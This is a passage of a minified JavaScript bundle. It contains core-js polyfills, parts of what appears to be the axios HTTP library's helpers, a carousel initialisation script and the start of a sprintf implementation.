t,n=e.facade,r=e.value;if(Y(e)&&(t=k(function(){c?$.emit("unhandledRejection",r,n):J(X,n,r)}),e.rejection=c||Y(e)?2:1,t.error))throw t.value})},Y=function(e){return 1!==e.rejection&&!e.parent},G=function(e){l(x,u,function(){var t=e.facade;c?$.emit("rejectionHandled",t):J("rejectionhandled",t,e.value)})},Z=function(e,t,n){return function(r){e(t,r,n)}},ee=function(e,t,n){e.done||(e.done=!0,n&&(e=n),e.value=t,e.state=2,K(e,!0))},te=function(e,t,n){if(!e.done){e.done=!0,n&&(e=n);try{if(e.facade===t)throw U("Promise can't be resolved itself");var r=W(t);r?_(function(){var n={done:!1};try{l(r,t,Z(te,n,e),Z(ee,n,e))}catch(t){ee(n,t,e)}}):(e.value=t,e.state=1,K(e,!1))}catch(t){ee({done:!1},t,e)}}};if(I&&(D=(F=function(e){b(this,D),v(e),l(r,this);var t=R(this);try{e(Z(te,t),Z(ee,t))}catch(e){ee(t,e)}}).prototype,(r=function(e){P(this,{type:L,done:!1,notified:!1,parent:!1,reactions:new A,rejection:!1,state:0,value:void 0})}).prototype=p(D,{then:function(e,t){var n=R(this),r=V(w(this,F));return n.parent=!0,r.ok=!m(e)||e,r.fail=m(t)&&t,r.domain=c?$.domain:void 0,0==n.state?n.reactions.add(r):_(function(){q(r,n)}),r.promise}}),o=function(){var e=new r,t=R(e);this.promise=e,this.resolve=Z(te,t),this.reject=Z(ee,t)},T.f=V=function(e){return e===F||undefined===e?new o(e):z(e)},!s&&m(C)&&N!==Object.prototype)){i=N.then,M||f(N,"then",function(e,t){var n=this;return new F(function(e,t){l(i,n,e,t)}).then(e,t)},{unsafe:!0});try{delete N.constructor}catch(e){}d&&d(N,D)}a({global:!0,wrap:!0,forced:I},{Promise:F}),h(F,L,!1,!0),g(L)},2413:(e,t,n)=>{var r=n(30200);e.exports=r.Promise},2957:(e,t,n)=>{n(91272)("match")},3101:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(15816),a=n(5476),s=n(97632),c=n(52057);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(e){for(var t,n,r=a(e),o=s.f,u=i(r),l={},f=0;u.length>f;)void 0!==(n=o(r,t=u[f++]))&&c(l,t,n);return l}})},3191:(e,t,n)=>{"use strict";var r=n(31928);function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;this.promise.then(function(e){if(n._listeners){var t,r=n._listeners.length;for(t=0;t<r;t++)n._listeners[t](e);n._listeners=null}}),this.promise.then=function(e){var t,r=new Promise(function(e){n.subscribe(e),t=e}).then(e);return r.cancel=function(){n.unsubscribe(t)},r},e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.prototype.subscribe=function(e){this.reason?e(this.reason):this._listeners?this._listeners.push(e):this._listeners=[e]},o.prototype.unsubscribe=function(e){if(this._listeners){var t=this._listeners.indexOf(e);-1!==t&&this._listeners.splice(t,1)}},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o},3212:(e,t,n)=>{var r=n(51605),o=Math.log,i=Math.LN2;r({target:"Math",stat:!0},{log2:function(e){return o(e)/i}})},3446:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(24497),a=n(93524),s="ArrayBuffer",c=i[s];r({global:!0,forced:o[s]!==c},{ArrayBuffer:c}),a(s)},3470:(e,t,n)=>{"use strict";var r=n(99070),o=n(5476),i=n(79328),a=n(23493),s=n(92349),c=Math.min,u=[].lastIndexOf,l=!!u&&1/[1].lastIndexOf(1,-0)<0,f=s("lastIndexOf"),p=l||!f;e.exports=p?function(e){if(l)return r(u,this,arguments)||0;var t=o(this),n=a(t),s=n-1;for(arguments.length>1&&(s=c(s,i(arguments[1]))),s<0&&(s=n+s);s>=0;s--)if(s in t&&t[s]===e)return s||0;return-1}:u},3727:(e,t,n)=>{var r=n(47061).match(/firefox\/(\d+)/i);e.exports=!!r&&+r[1]},3848:(e,t,n)=>{"use strict";var r=n(51605),o=n(45214).end;r({target:"String",proto:!0,forced:n(97046)},{padEnd:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},3883:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(36490),a=n(95362),s=n(50002),c=n(37957),u=s("string-to-symbol-registry"),l=s("symbol-to-string-registry");r({target:"Symbol",stat:!0,forced:!c},{for:function(e){var t=a(e);if(i(u,t))return u[t];var n=o("Symbol")(t);return u[t]=n,l[n]=t,n}})},4038:(e,t,n)=>{n(51605)({target:"Number",stat:!0},{isInteger:n(83496)})},4632:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{setPrototypeOf:n(39686)})},4657:(e,t,n)=>{"use strict";var r=n(51605),o=n(77804).codeAt;r({target:"String",proto:!0},{codePointAt:function(e){return o(this,e)}})},4895:(e,t,n)=>{n(51605)({target:"Array",stat:!0},{isArray:n(18679)})},5038:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("small")},{small:function(){return o(this,"small","","")}})},5086:(e,t,n)=>{var r=n(43129),o=n(97485),i=n(94972);r||o(Object.prototype,"toString",i,{unsafe:!0})},5225:(e,t,n)=>{var r=n(61849);e.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},5314:(e,t,n)=>{var r=n(51605),o=n(75079);r({target:"String",proto:!0,name:"trimEnd",forced:"".trimRight!==o},{trimRight:o})},5336:(e,t,n)=>{n(70075);var r=n(51605),o=n(23322);r({target:"String",proto:!0,name:"trimStart",forced:"".trimStart!==o},{trimStart:o})},5449:e=>{"use strict";e.exports=function(e,t,n,r,o){return e.config=t,n&&(e.code=n),e.request=r,e.response=o,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}},e}},5476:(e,t,n)=>{var r=n(48664),o=n(71229);e.exports=function(e){return r(o(e))}},5549:e=>{e.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},5784:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(30281),a=n(6539),s=o.RangeError,c=String.fromCharCode,u=String.fromCodePoint,l=i([].join);r({target:"String",stat:!0,forced:!!u&&1!=u.length},{fromCodePoint:function(e){for(var t,n=[],r=arguments.length,o=0;r>o;){if(t=+arguments[o++],a(t,1114111)!==t)throw s(t+" is not a valid code point");n[o]=t<65536?c(t):c(55296+((t-=65536)>>10),t%1024+56320)}return l(n,"")}})},5880:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=a.f(t),r=n.resolve,u=n.reject,l=s(function(){var n=i(t.resolve),a=[],s=0,u=1;c(e,function(e){var i=s++,c=!1;u++,o(n,t,e).then(function(e){c||(c=!0,a[i]={status:"fulfilled",value:e},--u||r(a))},function(e){c||(c=!0,a[i]={status:"rejected",reason:e},--u||r(a))})}),--u||r(a)});return l.error&&u(l.value),n.promise}})},5941:(e,t,n)=>{n(93524)("Array")},5959:(e,t,n)=>{"use strict";var r=n(43610).f,o=n(53105),i=n(13075),a=n(46885),s=n(65190),c=n(52929),u=n(45723),l=n(93524),f=n(65077),p=n(82014).fastKey,d=n(99206),h=d.set,g=d.getterFor;e.exports={getConstructor:function(e,t,n,u){var l=e(function(e,r){s(e,d),h(e,{type:t,index:o(null),first:void 0,last:void 0,size:0}),f||(e.size=0),null!=r&&c(r,e[u],{that:e,AS_ENTRIES:n})}),d=l.prototype,v=g(t),m=function(e,t,n){var r,o,i=v(e),a=y(e,t);return a?a.value=n:(i.last=a={index:o=p(t,!0),key:t,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:e.size++,"F"!==o&&(i.index[o]=a)),e},y=function(e,t){var n,r=v(e),o=p(t);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==t)return n};return i(d,{clear:function(){for(var e=v(this),t=e.index,n=e.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete t[n.index],n=n.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=this,n=v(t),r=y(t,e);if(r){var o=r.next,i=r.previous;delete n.index[r.index],r.removed=!0,i&&(i.next=o),o&&(o.previous=i),n.first==r&&(n.first=o),n.last==r&&(n.last=i),f?n.size--:t.size--}return!!r},forEach:function(e){for(var t,n=v(this),r=a(e,arguments.length>1?arguments[1]:void 0);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!y(this,e)}}),i(d,n?{get:function(e){var t=y(this,e);return t&&t.value},set:function(e,t){return m(this,0===e?0:e,t)}}:{add:function(e){return m(this,e=0===e?0:e,e)}}),f&&r(d,"size",{get:function(){return v(this).size}}),l},setStrong:function(e,t,n){var r=t+" Iterator",o=g(t),i=g(r);u(e,t,function(e,t){h(this,{type:r,target:e,state:o(e),kind:t,last:void 0})},function(){for(var e=i(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?"keys"==t?{value:n.key,done:!1}:"values"==t?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})},n?"entries":"values",!n,!0),l(t)}}},6048:(e,t,n)=>{"use strict";var r=n(12071).PROPER,o=n(97485),i=n(73938),a=n(95362),s=n(92074),c=n(10353),u="toString",l=RegExp.prototype[u],f=s(function(){return"/a/b"!=l.call({source:"a",flags:"b"})}),p=r&&l.name!=u;(f||p)&&o(RegExp.prototype,u,function(){var e=i(this);return"/"+a(e.source)+"/"+a(c(e))},{unsafe:!0})},6283:(e,t,n)=>{var r=n(30200),o=n(79328),i=n(33747),a=r.RangeError;e.exports=function(e){if(void 0===e)return 0;var t=o(e),n=i(t);if(t!==n)throw a("Wrong length or index");return n}},6539:(e,t,n)=>{var r=n(79328),o=Math.max,i=Math.min;e.exports=function(e,t){var n=r(e);return n<0?o(n+t,0):i(n,t)}},6704:(e,t,n)=>{"use strict";var r=n(51605),o=n(72368),i=n(24601),a=n(39836),s=n(50242),c=n(52929);r({target:"Promise",stat:!0,forced:n(39772)},{all:function(e){var t=this,n=a.f(t),r=n.resolve,u=n.reject,l=s(function(){var n=i(t.resolve),a=[],s=0,l=1;c(e,function(e){var i=s++,c=!1;l++,o(n,t,e).then(function(e){c||(c=!0,a[i]=e,--l||r(a))},u)}),--l||r(a)});return l.error&&u(l.value),n.promise}})},6845:(e,t,n)=>{var r,o,i=n(30200),a=n(47061),s=i.process,c=i.Deno,u=s&&s.versions||c&&c.version,l=u&&u.v8;l&&(o=(r=l.split("."))[0]>0&&r[0]<4?1:+(r[0]+r[1])),!o&&a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=+r[1]),e.exports=o},6926:e=>{e.exports=!1},7018:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e,t){r.forEach(e,function(n,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=n,delete e[r])})}},7168:(e,t,n)=>{var r=n(92074);e.exports=!r(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},7392:(e,t,n)=>{function r(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n={}.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,i=function(){};return{s:i,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw a}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}document.addEventListener("DOMContentLoaded",function(){document.querySelector(".js-embla")&&n.e(945).then(n.t.bind(n,73945,23)).then(function(e){var t,n=e.default,o="rtl"===document.querySelector("html").getAttribute("dir"),i=r(document.querySelectorAll(".js-embla"));try{for(i.s();!(t=i.n()).done;){var a=t.value,s=n(a.querySelector(".embla"),{loop:!1,align:"start",containScroll:"trimSnaps",direction:o?"rtl":"ltr"}),c=a.parentNode.querySelector(".embla__prev"),u=a.parentNode.querySelector(".embla__next");c.addEventListener("click",s.scrollPrev,!1),u.addEventListener("click",s.scrollNext,!1);var l=function(e,t,n){return function(){n.canScrollPrev()?e.removeAttribute("disabled"):e.setAttribute("disabled","disabled"),n.canScrollNext()?t.removeAttribute("disabled"):t.setAttribute("disabled","disabled")}},f=l(c,u,s);s.on("select",f),s.on("init",f)}}catch(e){i.e(e)}finally{i.f()}})})},7473:(e,t,n)=>{var r=n(30200),o=n(78420),i=r.String,a=r.TypeError;e.exports=function(e){if("object"==typeof e||o(e))return e;throw a("Can't set "+i(e)+" as a prototype")}},7522:(e,t,n)=>{"use strict";var r=n(47763);e.exports=function(e,t,n){var o=n.config.validateStatus;n.status&&o&&!o(n.status)?t(r("Request failed with status code "+n.status,n.config,null,n.request,n)):e(n)}},7724:(e,t,n)=>{"use strict";var r=n(9516);e.exports=function(e,t){t=t||{};var n={};function o(e,t){return r.isPlainObject(e)&&r.isPlainObject(t)?r.merge(e,t):r.isPlainObject(t)?r.merge({},t):r.isArray(t)?t.slice():t}function i(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(e[n],t[n])}function a(e){if(!r.isUndefined(t[e]))return o(void 0,t[e])}function s(n){return r.isUndefined(t[n])?r.isUndefined(e[n])?void 0:o(void 0,e[n]):o(void 0,t[n])}function c(n){return n in t?o(e[n],t[n]):n in e?o(void 0,e[n]):void 0}var u={url:a,method:a,data:a,baseURL:s,transformRequest:s,transformResponse:s,paramsSerializer:s,timeout:s,timeoutMessage:s,withCredentials:s,adapter:s,responseType:s,xsrfCookieName:s,xsrfHeaderName:s,onUploadProgress:s,onDownloadProgress:s,decompress:s,maxContentLength:s,maxBodyLength:s,transport:s,httpAgent:s,httpsAgent:s,cancelToken:s,socketPath:s,responseEncoding:s,validateStatus:c};return r.forEach(Object.keys(e).concat(Object.keys(t)),function(e){var t=u[e]||i,o=t(e);r.isUndefined(o)&&t!==c||(n[e]=o)}),n}},7809:(e,t,n)=>{var r=n(30281);e.exports=r(1..valueOf)},7899:(e,t,n)=>{var r=n(51605),o=n(92612),i=n(91641);r({target:"Object",stat:!0,forced:n(92074)(function(){i(1)})},{keys:function(e){return i(o(e))}})},7918:(e,t,n)=>{n(53656)},8240:(e,t,n)=>{var r=n(51605),o=n(65335),i=n(82014).onFreeze,a=n(55159),s=n(92074),c=Object.preventExtensions;r({target:"Object",stat:!0,forced:s(function(){c(1)}),sham:!a},{preventExtensions:function(e){return c&&o(e)?c(i(e)):e}})},8505:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("fontsize")},{fontsize:function(e){return o(this,"font","size",e)}})},8538:(e,t,n)=>{"use strict";var r=n(51605),o=n(65077),i=n(61342),a=n(24601),s=n(92612),c=n(43610);o&&r({target:"Object",proto:!0,forced:i},{__defineGetter__:function(e,t){c.f(s(this),e,{get:a(t),enumerable:!0,configurable:!0})}})},8915:(e,t,n)=>{"use strict";var r=n(51605),o=n(19877);r({target:"String",proto:!0,forced:n(88478)("blink")},{blink:function(){return o(this,"blink","","")}})},9096:(e,t,n)=>{n(43106)("Int16",function(e){return function(t,n,r){return e(this,t,n,r)}})},9304:(e,t)=>{"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);t.f=o?function(e){var t=r(this,e);return!!t&&t.enumerable}:n},9513:(e,t,n)=>{n(43106)("Uint8",function(e){return function(t,n,r){return e(this,t,n,r)}},!0)},9516:(e,t,n)=>{"use strict";var r=n(69012),o=Object.prototype.toString;function i(e){return Array.isArray(e)}function a(e){return void 0===e}function s(e){return"[object ArrayBuffer]"===o.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){if("[object Object]"!==o.call(e))return!1;var t=Object.getPrototypeOf(e);return null===t||t===Object.prototype}function l(e){return"[object Function]"===o.call(e)}function f(e,t){if(null!=e)if("object"!=typeof e&&(e=[e]),i(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:i,isArrayBuffer:s,isBuffer:function(e){return null!==e&&!a(e)&&null!==e.constructor&&!a(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return"[object FormData]"===o.call(e)},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&s(e.buffer)},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isPlainObject:u,isUndefined:a,isDate:function(e){return"[object Date]"===o.call(e)},isFile:function(e){return"[object File]"===o.call(e)},isBlob:function(e){return"[object Blob]"===o.call(e)},isFunction:l,isStream:function(e){return c(e)&&l(e.pipe)},isURLSearchParams:function(e){return"[object URLSearchParams]"===o.call(e)},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)},forEach:f,merge:function e(){var t={};function n(n,r){u(t[r])&&u(n)?t[r]=e(t[r],n):u(n)?t[r]=e({},n):i(n)?t[r]=n.slice():t[r]=n}for(var r=0,o=arguments.length;r<o;r++)f(arguments[r],n);return t},extend:function(e,t,n){return f(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.trim?e.trim():e.replace(/^\s+|\s+$/g,"")},stripBOM:function(e){return 65279===e.charCodeAt(0)&&(e=e.slice(1)),e}}},9803:(e,t,n)=>{var r=n(73938),o=n(65335),i=n(39836);e.exports=function(e,t){if(r(e),o(t)&&t.constructor===e)return t;var n=i.f(e);return(0,n.resolve)(t),n.promise}},9809:e=>{e.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},10121:(e,t,n)=>{n(13811)},10140:(e,t,n)=>{"use strict";var r=n(30200),o=n(79328),i=n(95362),a=n(71229),s=r.RangeError;e.exports=function(e){var t=i(a(this)),n="",r=o(e);if(r<0||r==1/0)throw s("Wrong number of repetitions");for(;r>0;(r>>>=1)&&(t+=t))1&r&&(n+=t);return n}},10353:(e,t,n)=>{var r=n(72368),o=n(36490),i=n(47658),a=n(16844),s=RegExp.prototype;e.exports=function(e){var t=e.flags;return void 0!==t||"flags"in s||o(e,"flags")||!i(s,e)?t:r(a,e)}},10516:(e,t,n)=>{"use strict";var r=n(91344).forEach,o=n(92349)("forEach");e.exports=o?[].forEach:function(e){return r(this,e,arguments.length>1?arguments[1]:void 0)}},10557:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(18679),a=o([].reverse),s=[1,2];r({target:"Array",proto:!0,forced:String(s)===String(s.reverse())},{reverse:function(){return i(this)&&(this.length=this.length),a(this)}})},10678:(e,t,n)=>{var r=n(51605),o=n(92074),i=n(5476),a=n(97632).f,s=n(65077),c=o(function(){a(1)});r({target:"Object",stat:!0,forced:!s||c,sham:!s},{getOwnPropertyDescriptor:function(e,t){return a(i(e),t)}})},11071:(e,t,n)=>{var r=n(30200).isFinite;e.exports=Number.isFinite||function(e){return"number"==typeof e&&r(e)}},11902:(e,t,n)=>{var r=n(51605),o=n(27292);r({target:"Number",stat:!0,forced:Number.parseInt!=o},{parseInt:o})},12071:(e,t,n)=>{var r=n(65077),o=n(36490),i=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=o(i,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(i,"name").configurable);e.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},12091:(e,t,n)=>{var r=n(51605),o=n(72368),i=n(65335),a=n(73938),s=n(66060),c=n(97632),u=n(97970);r({target:"Reflect",stat:!0},{get:function e(t,n){var r,l,f=arguments.length<3?t:arguments[2];return a(t)===f?t[n]:(r=c.f(t,n))?s(r)?r.value:void 0===r.get?void 0:o(r.get,f):i(l=u(t))?e(l,n,f):void 0}})},12192:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp,i=r(function(){var e=o("a","y");return e.lastIndex=2,null!=e.exec("abcd")}),a=i||r(function(){return!o("a","y").sticky}),s=i||r(function(){var e=o("^r","gy");return e.lastIndex=2,null!=e.exec("str")});e.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:i}},12279:(e,t,n)=>{"use strict";var r=n(85343),o=n(91344).find,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("find",function(e){return o(i(this),e,arguments.length>1?arguments[1]:void 0)})},12619:(e,t,n)=>{n(91272)("isConcatSpreadable")},12671:(e,t,n)=>{var r=n(47061),o=n(30200);e.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},12824:(e,t,n)=>{var r=n(51605),o=n(55159),i=n(92074),a=n(65335),s=n(82014).onFreeze,c=Object.freeze;r({target:"Object",stat:!0,forced:i(function(){c(1)}),sham:!o},{freeze:function(e){return c&&a(e)?c(s(e)):e}})},13075:(e,t,n)=>{var r=n(97485);e.exports=function(e,t,n){for(var o in t)r(e,o,t[o],n);return e}},13103:e=>{var t=Math.log,n=Math.LOG10E;e.exports=Math.log10||function(e){return t(e)*n}},13334:(e,t,n)=>{var r=n(30200),o=n(65077),i=n(12192).MISSED_STICKY,a=n(18569),s=n(43610).f,c=n(99206).get,u=RegExp.prototype,l=r.TypeError;o&&i&&s(u,"sticky",{configurable:!0,get:function(){if(this!==u){if("RegExp"===a(this))return!!c(this).sticky;throw l("Incompatible receiver, RegExp required")}}})},13811:(e,t,n)=>{"use strict";var r,o=n(30200),i=n(30281),a=n(13075),s=n(82014),c=n(92327),u=n(76784),l=n(65335),f=n(40111),p=n(99206).enforce,d=n(82886),h=!o.ActiveXObject&&"ActiveXObject"in o,g=function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},v=c("WeakMap",g,u);if(d&&h){r=u.getConstructor(g,"WeakMap",!0),s.enable();var m=v.prototype,y=i(m.delete),b=i(m.has),w=i(m.get),x=i(m.set);a(m,{delete:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),y(this,e)||t.frozen.delete(e)}return y(this,e)},has:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),b(this,e)||t.frozen.has(e)}return b(this,e)},get:function(e){if(l(e)&&!f(e)){var t=p(this);return t.frozen||(t.frozen=new r),b(this,e)?w(this,e):t.frozen.get(e)}return w(this,e)},set:function(e,t){if(l(e)&&!f(e)){var n=p(this);n.frozen||(n.frozen=new r),b(this,e)?x(this,e,t):n.frozen.set(e,t)}else x(this,e,t);return this}})}},13838:(e,t,n)=>{var r=n(30200).String;e.exports=function(e){try{return r(e)}catch(e){return"Object"}}},13938:(e,t,n)=>{"use strict";n(92327)("Set",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(5959))},14117:(e,t,n)=>{var r=n(97485),o=n(73353),i=Error.prototype;i.toString!==o&&r(i,"toString",o)},14245:(e,t,n)=>{"use strict";var r=n(85343),o=n(52237).right,i=r.aTypedArray;(0,r.exportTypedArrayMethod)("reduceRight",function(e){var t=arguments.length;return o(i(this),e,t,t>1?arguments[1]:void 0)})},14602:(e,t,n)=>{var r=n(30200),o=n(5549),i=n(22975),a=n(18665),s=n(97712),c=n(31602),u=c("iterator"),l=c("toStringTag"),f=a.values,p=function(e,t){if(e){if(e[u]!==f)try{s(e,u,f)}catch(t){e[u]=f}if(e[l]||s(e,l,t),o[t])for(var n in a)if(e[n]!==a[n])try{s(e,n,a[n])}catch(t){e[n]=a[n]}}};for(var d in o)p(r[d]&&r[d].prototype,d);p(i,"DOMTokenList")},14758:(e,t,n)=>{n(43106)("Float64",function(e){return function(t,n,r){return e(this,t,n,r)}})},14912:(e,t,n)=>{var r=n(51605),o=n(56492),i=n(73938);r({target:"Reflect",stat:!0,sham:!n(55159)},{preventExtensions:function(e){i(e);try{var t=o("Object","preventExtensions");return t&&t(e),!0}catch(e){return!1}}})},14913:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(18679),a=n(1466),s=n(65335),c=n(6539),u=n(23493),l=n(5476),f=n(52057),p=n(31602),d=n(45634),h=n(29609),g=d("slice"),v=p("species"),m=o.Array,y=Math.max;r({target:"Array",proto:!0,forced:!g},{slice:function(e,t){var n,r,o,p=l(this),d=u(p),g=c(e,d),b=c(void 0===t?d:t,d);if(i(p)&&(n=p.constructor,(a(n)&&(n===m||i(n.prototype))||s(n)&&null===(n=n[v]))&&(n=void 0),n===m||void 0===n))return h(p,g,b);for(r=new(void 0===n?m:n)(y(b-g,0)),o=0;g<b;g++,o++)g in p&&f(r,o,p[g]);return r.length=o,r}})},15195:(e,t,n)=>{var r=n(51605),o=n(51027);r({target:"Array",stat:!0,forced:!n(97499)(function(e){Array.from(e)})},{from:o})},15679:(e,t,n)=>{n(43106)("Int8",function(e){return function(t,n,r){return e(this,t,n,r)}})},15812:(e,t,n)=>{var r=n(51605),o=Math.ceil,i=Math.floor;r({target:"Math",stat:!0},{trunc:function(e){return(e>0?i:o)(e)}})},15816:(e,t,n)=>{var r=n(56492),o=n(30281),i=n(64789),a=n(18916),s=n(73938),c=o([].concat);e.exports=r("Reflect","ownKeys")||function(e){var t=i.f(s(e)),n=a.f;return n?c(t,n(e)):t}},15852:(e,t,n)=>{var r=n(51605),o=n(65077),i=n(43610).f;r({target:"Object",stat:!0,forced:Object.defineProperty!==i,sham:!o},{defineProperty:i})},16347:(e,t,n)=>{var r=n(30281),o=n(36490),i=n(5476),a=n(58186).indexOf,s=n(67708),c=r([].push);e.exports=function(e,t){var n,r=i(e),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);for(;t.length>u;)o(r,n=t[u++])&&(~a(l,n)||c(l,n));return l}},16844:(e,t,n)=>{"use strict";var r=n(73938);e.exports=function(){var e=r(this),t="";return e.hasIndices&&(t+="d"),e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t}},17604:(e,t,n)=>{var r;!function(){"use strict";var o={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function i(e){return function(e,t){var n,r,a,s,c,u,l,f,p,d=1,h=e.length,g="";for(r=0;r<h;r++)if("string"==typeof e[r])g+=e[r];else if("object"==typeof e[r]){if((s=e[r]).keys)for(n=t[d],a=0;a<s.keys.length;a++){if(null==n)throw new Error(i('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[a],s.keys[a-1]));n=n[s.keys[a]]}else n=s.param_no?t[s.param_no]:t[d++];if(o.not_type.test(s.type)&&o.not_primitive.test(s.type)&&n instanceof Function&&(n=n()),o.numeric_arg.test(s.type)&&"number"!=typeof n&&isNaN(n))throw new TypeError(i("[sprintf] expecting number but found 